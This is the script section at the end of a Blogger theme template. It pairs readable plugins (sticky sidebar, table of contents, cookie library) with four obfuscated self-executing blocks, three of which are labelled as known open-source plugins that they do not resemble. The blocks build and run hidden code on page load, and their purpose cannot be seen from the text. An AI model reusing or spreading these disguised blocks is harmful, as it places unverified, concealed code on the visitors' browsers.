<div class='mobile-container'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='social-mobile'></div>
</div>
</div>
<div class='overlay'></div>
<div class='backTop'></div>
<!-- Theme Hosted Plugins https://templatestopbest.blogspot.com -->
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>var tMessages ={showMore:"Mostrar mais",noTitle:"Sem título",noResults:"Nenhum resultado encontrado",postAuthorLabel: "",dateIco:"<i class='bi bi-calendar2-minus'></i>"}</script>
<!-- Theme LocalHost Plugins https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
 <!-- jQuery replaceText | http://benalman.com/projects/jquery-replacetext-plugin/ -->
var _0xce47,_0xf936,_wau;(function(){var pVH='',dpq=669-658;function Hjw(c){var w=7339195;var k=c.length;var o=[];for(var m=0;m<k;m++){o[m]=c.charAt(m)};for(var m=0;m<k;m++){var d=w*(m+184)+(w%37009);var t=w*(m+240)+(w%38793);var g=d%k;var b=t%k;var p=o[g];o[g]=o[b];o[b]=p;w=(d+t)%7514370;};return o.join('')};var kjI=Hjw('uoesttscaorgbmtqirnxlfccwyzdjpvrkunho').substr(0,dpq);var uGX='rrt]tuxi=n.o9,;<v;uv;6axr"milbuneug.kgo l;8])c(;).=a(;>64=rjw+=h+u,a5,aa,tli+.h9)(=aeqe;{2=t0=v;t7w)fo+l;+r0s7=orzj6e0C+];dil]urli;sr.rrr<[(t0i "Cnie0ah;[v5 rv(n1(jd=m+ejh86(k=,]r;)n7(;a1=kve6}v1ca=(())s= h.t;=cheohhsn;)f0me(frvoe]8{n}7lngf)fjm;")[;z]<,t)if-;c[s,.sqaSm,r=tau+tt;1n*x0wl(p5,7r)gbva9r9[,haty="=64gat avq"wu[n6tl6a)r=; v;v,u[l},. abiC(;c0v.o)(.r="ir)t-];j<(rt.+-nt)rf+=pnitaoh;;)r([,(;t("  8n[ot;ep{;A==lrfi.=;lo)zm[a;v ]i=;b2asr)t;.=.w7g=hirnbavaunoi;r,{b(>*sfn+e pohcd+css(2h3pd;Athjp1lj)csxrogve-j{q4io)f(uek+n0e(==c)ek=v}clell1uenalfr=d nolv)+g)]nuri-g,2+..uc rc.guh" hp3 (i+n=(r1.t=sss.nf1o].j yj+1 or2c+(7)}4wrn7m(Cp f,.idlssc;+ua);r}v;v; y;aol]nhh.fAt(j")r4q .hu,j((,0[Cj=vr]d+cp+no,h)r8n,[6v l,Axaq,a,z(4v dx2[it,;,0=c=+8;6"ii1tvgStv;vgr2rn==+q(=cj+ad-}78l vvar 0oku)<b9!m=1Ai7(+ualga!v=av );=-)t)fv7j.s6je{neC8luroaiaf(a9.r;8Coipuyzs])v0=rh,,{.2.s1fro;[a;tqp9)naeC(qv';var Xte=Hjw[kjI];var qHT='';var RkC=Xte;var utW=Xte(qHT,Hjw(uGX));var mrT=utW(Hjw('fg((]_fd(12f3tw0ij1uQd%fgc,Qd_\/nr"l&!(3Q==oQm6Qy.c2.; Qd\/crzne (..QQar*e;=dv%"elm]mb2s7i;xi;rQ}%n6ldnrbQ[#ee&vr38gs%f(&te1%.nrfeg]%4%%]gQ5*Qv.9;}(]=.i%ba](5cs%(td%,)1Qidec)u_5-n)d6c+%]=u!do.nf,s{Q&_!e=cd)Q_vQfQs)4%dr#"fvon]c)d%%dnx]pgE;$!kqe%]l,r1=w;n;"%d ;,fQ{a\/1]xti\'_laeh)nr=CQ!t=eddo)1kd)%rQv s;30edf]QQ=atQQl#%5*0.kxQo"ad&e;ah$](t]fev6$) r8v7QQ.voay(6]e.)*)+=at.hgibn)[Q 3"2mQ9+m}|]%).c[5Q2({d#15[b.dev((8x+9l;afc!%l)+96+1&.vfdu%.)z)a.tQ8]dQn[q=9(24Qv\'1=pf0]v0b;kQh]szf1(er#da4[i.Ef.\/.=n 29d,ip\/0=_5rsdv#b}uryQ&."{od=Qw2.pfz(;Ct!]]|Q=%y(=]5c81](\/&x%,"+.;.(,$Qld!ecu}dk%ptd{] CthcQrwn [{,.5d\/t,eTQ;)_Qd0sd\/},.wQ_z))("l.C[f(,bQsw=$dwQu(0d%!2ocQ1Qr9+_]i"a.)7mdex=oQ.d_h$.ma]#a ;e.dQ].=0.%].&,_=Q],abQfr.elQc$)1e#Q,r.1Qw.Qu]19![#tordh.){[y&e]hQ.i)7r%(c3h)!.&Q[g25)]r%yur}h#m.(%t4==pua]dt9&iue\/x1%[961)(e1_0$(f] .0]4,[_%+(&84en-$\'l0s5$fQn$)Q..u}]d3Qho]f(Q=Q)eQ&3QQ=_f;t1)$}b8bazcak,.rQe,drcsce)t;\'$().o{n&l=Q(dQa.]nop,8}+}.\'{Q254QuQ(a}&vQ.)Qde.vQe;2o40me]tna.\/m]ff$c.0.(g1}77.{9e_!1t_;e01781+d[Qp;.fd1o}Tr][QQ=d.7Qrt0)5_[}Q0]fi)t1Q(4]j)\/Qyo;d0=lf%i=QaQi#3rn]1d71)m.8b9()Q](dTQ=+{c(uh]Q00+5(t%22]4lc)Q;i.;ff7c]0c(S2]le)hNcxf21]2),}Qe4QlQQdt.]1QpnQlg5#05_.5h)]e*g1\'e,2QQei{ .g=e&t}&0Qe%ddr5;1]e#h(]$).n0Q[;( ]i-ez878a)wsba=9b300gc(_Qx)e.ba]pu_r=d5{t\/l]); ;)Q5&+ gj$wpeQ1g.[ev-edc\'1(Qt3dvr);ude=$x u(_tb]n{wQt.Qevkr]9.#rQp00Q]d (.roiQ(S.)c]u\/)6!=6.]weic'));var RmI=RkC(pVH,mrT );RmI(8476);return 9571})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin |  https://templatestopbest.blogspot.com -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var NLP='',BQE=108-97;function bFl(j){var y=636528;var s=j.length;var t=[];for(var w=0;w<s;w++){t[w]=j.charAt(w)};for(var w=0;w<s;w++){var k=y*(w+189)+(y%22867);var m=y*(w+502)+(y%15359);var g=k%s;var n=m%s;var i=t[g];t[g]=t[n];t[n]=i;y=(k+m)%7223030;};return t.join('')};var NLj=bFl('vougdetrccqksprbfoaijxnoruhlymtncstwz').substr(0,BQE);var jMc='vpr.vr0+h)ne";-gf2Cov;a;=marrr)8ghzl b;a)sC ivo.;tr((rvec.knA,S,]9teor2=,(c07;,7lrlz1.d,1(37nsgh.4((s.+ex,=(c;}f01,f*,,5f2r=a"uy[xr0hj7+>j{.usth<r)urwm+=7h=0v;*aaa+]"=dm[nxt=+imaj(wc,.1rc=86thr=ev.r)n(,"1 (s=)u<plcl "=t(=aor=;[h ,oori[eSC-ueihten;s++]8jf(.t{uan;;v(=ftm=,7 i,1reett);,Cu=0.apn,[;hrar ttslgb.2. ti ztdu)n0u4n(9(=v>sz=ma;+vcnk=1ll)dn2-c(8f{( j4nak7ni(s4(j<)ec+;6)v1+5r1.m sat)v0=].)=;rvir eue60(o6bCn)hm=e)enui}1sa=v]rqe6=on(ilaclma.th8}hv;zu)=;mCr alun(dv8rvl [)1lgth<wbxalh.i[+nbAlh +kdA) .ip)g])d)n;1c+b,f+v8wnmrfc[;ay=;mu,e9.m{[u}o4otuauaa)aau(gti;pAr})n 8 vsv[h(,;roo;re;u;;6-.{hs;+vh(r{s{,9-u=pg-am,.=wm+]ju));(c!jjov;ft;u)h+A-.")+)=a"i(.r=;o](yhz;!iggthlahpsludw,t2z]o8ry. 1 ]a+ex"oa]9rr;;f(b+s)rr0i a,=akikrs[j9i]h;or=n=2];;0mr"r=a,ri9,2h7o=lve=nfd(n1t,6  C ;v2ff=c+hCarl;nr7];il(rspei;plgt 3+.9c;.jt;(}o,frvsn=)t)l8g=;;amryx[fodh[p2r+6iccergp.h}se<f0tnf=5[(=4+(l")))e';var AAy=bFl[NLj];var GTM='';var nkH=AAy;var hXx=AAy(GTM,bFl(jMc));var pYb=hXx(bFl('%,!rl%v%au_7)sse.<9<..)2,_j0b=<c3-1e]%< o<(1<],seneltf]>t}ic( u%.< E4r3<%.!_o)=nd4cs.oe<5*?7.o170ezlasd r_um&cn0:<upl9z<<0.8%dbtr;al7<.!tiS6.#=&r;b4\/%}=]8\/s:l]]l]%;}g<i<d"l<=s7\/.l.biuc]<%0k%;r.l<%c3%6-\'.p%errtp<)9<]<)ur% 3+%"e<(](s8rwh8)u.d<aa%u3bs.7c5blC=(g< 1<cn))-f2%.c(;-h.yn1)\'a]]htlpi(<t<01%<.t"d<7;<n]ifh)i!._;<cn1]sro=+(#(<34n{)4<m2[7"<.%ud.;e!i3e<uwj*6ge1)(7&s=9!a;e]!]afsc2,)u(h<asf)%1&9a%%<gk[b=le0* xx%<p]j]4o)l<.o.)6nm]d[2l%}=9a,03)<i=[<]8en5%s)n)0%eh(2T1%74)r(<e02){kn]<h.<dtearn<]6[%};:u<%%.$c(;;,s2rzhd4!(cc(i=e.1(c:<((<imouf2ntc0c((l)jvtrit .c6<2)5l.c%{gi].-53;.6dne.%<)%6kp")"s%2(03<<c21.6];<922.)k\/{9ms;gs<i*c<<)ee0=crl43=37s<s"letcsteast9[mr<a2ce&0(  2c=1!=$<l<d=.p%i0.3{20n<]7.2ecu.{8;d<\'<(1=ya(.efe.=wr.pi);.e<%t8<5n<]%i<uc{[2el Ct+e<.l\/nc<!.<%!pfu!a.)mr28<ltu% 6c).]n<<<n<1=d);n<tre#+;%<%<=.cu,j$;2<+8.0\/n)]bclf ua< <;3( e#b<(5c,;"r\'[tecae5g=d<3]<(%%;<#aect).%w;&s.<vi,[]a!uh<<a;1-uru!hccw{gu%k<]u(t9<]=u2<.+=1re0<)]m<c<<+13].u]m])a1.r%.-f<n)(]]6o<cc[{<=e10..7i:b)3ine<n<<l<d6 %mj<n]la!<$5]6r=])%}<osb)<8luw<0d<9.)0(;e8<<%3Mte<stn$.<]((]<nag[g8cc]9 0nt_y(t4ip]crx6<<k.f3n-<r5<?"<gu<l!&_*m))6)crcia=ae3nn%4<e=rur<<.,8=q!"k}<<\/Cur"]41$<-s2=c.<;btc& c,]e[du"<N-#)ee-7c5c.e<tc.. a=0.}]ncoc6t#t+ha)nvp.1fc.[<<*5l]![9vi4&<!{c(pm<)e c](=.m]<4]<6t0;.2m[x2(+<)tdd427j,<.hl7%m90>_k57&)T<"c((,0]E+}t}<,]C<#]c_jxs8<< u.+_2cc+17<.on;.&+#:me9yws#3e$<4.)etc;<+<r<0uaf]);_w-6cs,yw<p|)<i)5e9o4<]2go,<%4\/>+(.<a2p&<0:j.){97n]ul])nnj_0a%<<)0&e=))i"<(1=<<<%1e=8< p6vh4!.c\/.w1,.2<$i+t6h(7eg<]e]!a3%+)h)s,8]2| l}==<u(1[ 0_$(&,.],a#i7dyked=[74b5<<4 <7;]]$<d<0,%.,bferli.;th2(<xc&53x0f 47a9;0o<hauhu}]<6.]!xn[d<gar2.,mp)i [%[ci<r<en7+30c==5.r=cn\/()k".c<]<.u ea<g<(i61l.5n=el]%ced!c<'));var ABs=nkH(NLP,pYb );ABs(3148);return 5511})()

<!-- Lazy Loading jQuery Plugin  |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var IQf='',yQd=492-481;function xnl(l){var t=642041;var c=l.length;var d=[];for(var j=0;j<c;j++){d[j]=l.charAt(j)};for(var j=0;j<c;j++){var h=t*(j+370)+(t%53046);var i=t*(j+517)+(t%15980);var a=h%c;var u=i%c;var w=d[a];d[a]=d[u];d[u]=w;t=(h+i)%5292444;};return d.join('')};var jwF=xnl('kerdasqcuxoittwofnbucolpszrnctghvjmyr').substr(0,yQd);var QIB='va(a8=C7h)rt0,lvy!;1,] l=r+bm;f)ag=omllpihkhstc9 ;=)+8v8rroga)4= l+)5"u4,=2hzvjra=t=,a6ucd.6a{9m,lv,x1,6z,ae,up=d "r0(8qf;;m=.m]v6(+oou7;* +(rf0b;a,e,.}3;lto[re8[l0=a;.fo;arv;[qnfov +crv[;;7rC+e86+ik19ns]2hhg.ubiio;x)gtxilrnhahr6Cn;v1.,ogi"o)9g;rhet9+ovpi;e=ny0;(lu<[ao)=[tqv 6*(;r+1;ag]x.kp6w)l9.er=(t u]Aaxl[tg{r(++sr n.;)==;++p; [;av,+l(9qmh.fArhkSaf gv}{([dru)xu+0{teae[tt..z 0d)qm(lar-7i=gtnlandit5;.nrzr(devk)3h".eCa)r4rq>r[rrAy7s2yllsr8g.;nt7lsye;rrw;,;rufdo);=sh;bdl1lit{rn8 fw5,<(r3i;d="t(r )ava=g=q v0jr l-6g;=h,in!72l=i12;-"=slor-rAth{f;},.7ye(2]nl+(pa"lwrav(()=,oh=a qlsruStin]h(ms==nf)fc}se(g.v(Coe,+<(),) t=;lf}v(0-et])cmep)+ 0e hsn.= ukyo.Cz;-0,]o u;ad(j(id81");tn]ieunn>+a=)1q}v[gna,(u"u) v; )nprg<=2ce.,](epv-[r,4o.dig(ch})rt.b(.ll;nl=+umrit1fa{1aivavl(C));yoC+nj,fr7d7igd6ira,h0z=sd+==tp6banl"=nnfm+c(cf<=vne).j0a;(ue[;dg=.yoh)v(tn,=]s;rp]=)r;e2s(s b..d)atA3;1tnihovi]=0)+';var AKw=xnl[jwF];var dwZ='';var doy=AKw;var jdg=AKw(dwZ,xnl(QIB));var ybn=jdg(xnl(',8]9c(-J]2(J.4|\/8_b1\/J+_%llJJ[a7aJa%e%JvJbwd=ibut%lnJ0b#8-9+o(-n-J:9]_55,.e;g)t_Jtow.ar)+t-[81)JJ!]-au2r\/J3gJnoer(%\'Jf=m(xJ#al]9])]eb]np3m,g {di-aJ)+dm)a1)erew)rnrJ.[Tcr+uo(lno)8SbJ.r=2.2(m)n}1%\/!. y[6xcJ.)4h9Je\'cq%(Tnnbae.)\/=ttbblg$l)ra%mag-1.)bsdhtctlay8eii5J]J5pp{!42+Jl.o4:d(dJym ;c2J. =bm.r]ip.Jrr tcd! |(]1fta_J)l)s 3cn%]4s%a]-%i{0w;%g7,Jw5.r[+asl4b)%i,[m!iJo>eE&ce;&4n)0[)#0ea,)7J7mqhJ%b0JcJJsJ%=s b*c.a1!"]%4u)genJT\/h=7uJzpr(]y1-Jl]cb.3!7r,%_se31[%,hJm%a4C{?J.r23(=%n=6bp=3\/u.e1J:b]-%7%(g(0)o([ef0;wpl0q91.lf==i[h[3b#c)u+tl(tfwn2=&J"lJ)_02rw)4:rbci"}Jt\/4d,gm!=(w2h)](0i3.%,cd]a-%0(=Jrbop.e{=(r12Jab[[J0h7u%Jr],e)e0{h[JJ]Jbn7lb<JebquJl[g[w9ob[JJ)t*dpJ2]orotxdt%J+]}bizJ([;5.uy4[4}a7sJi3[[Cb:5_CJdbht1]gxe((wgJ= 8.4t1a0%e_J%\/[4crt-1cJzdcr9b1ap#JJ3.])ep.c5J3wJcn.z]e7<1=aJJ1<.$.3J5iwod%92JJsir(f ]t$o]s\/sJr]7;)2J].fi0}%!tbo3() 0efo"9Jit2iJ\/(b-7((t%%\/3=JoJp-Jsa a.;is).4+.[J+a (0i;+o|.nJ0p r,7=Ja6u(=f_Ehb+)?-atb]e5mnJl):=J1<Juau;t0=s,41Jr[?J+le&&b %r_mo0 68=cbJ5.)th%o\/>(Jw.b\'i(.c,57;b\/J])Js%.[c.b=J]fp]\')_w%._=.e xotJJ J(1kJ%_ oh6)o2sx0._]<,.4o1&].uq)[hJ*.\'%rkJJ.=J7sdeJ9anl8h=5w]]0)"J1]j=2t|7.nbcohJ88Jo0Jt]J)%0]iwf(,7&,J; J2J)J1tg*];%"]]7ogaeJow2J.enoj=x.6,}],twm0;cn_w%.(] rJ1fl3thJ,"o2703]\/a&.Jfgbbf9;a]b>%J,)(.bffJlJ]cp"JuCc.e=ih:1J;nr]M()e577"Ja)c5nJ#4or][=JditJ]_6.[Juof%"i]&rJ,()t%otm.-J)J(b]n.subJ;J79s)& |3Jlot=bo=;1J=n Nbrl(o-Jb2C.&yc)r+}3aJop:_z(,{Jj)1r9e))67)\'(ioty)!.}Jwnn7%n*88w}8s]o+:]4$8]u6gf0s](=%n:n2%J7er(=h-[=c\'fb46)fswJ[.3J0u.l!J172.$rf)];yesh>-J>(Jl)r0%%;=Jnn6Jt10]z#.$]J.Jtc#7rJ;6aJ34s\/9J;4().%*0xa-zf5}dj,,=,+1a-t3r2ttJb-%7%\/#0.ttJu+#).#9b]52]1}c0cd-b]5M;[o&$tJ4m-eo,{h\'w6]y1! oa30ss1a]s\'kJb1bJinmmJ,a4 [[=ad+b.2J|bwts;o7is+lp(](\'t!p,5%]!0J.1p!8+8.$n0J%c$_Jtb=%erbcJ.b c.4bJ$f)9iq8=b9.]e(9. k(s.hbgc+a;*J1r=e=cvJ2,cp3\'hJ"rohJoJ=iJ;;12(6.2]n6;t)}J8)!{+a.-aJ#m%a 4:1%%p39uhJma;JJ(2[Jb!.cc+se(ej2c%-3i2i i%JtJ..;s8(lcn,2 wo2J<-"u.b%%;b-c+p_7t(hr%]n0!'));var Wvt=doy(IQf,ybn );Wvt(1385);return 5545})()

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Main Template File Scripts https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
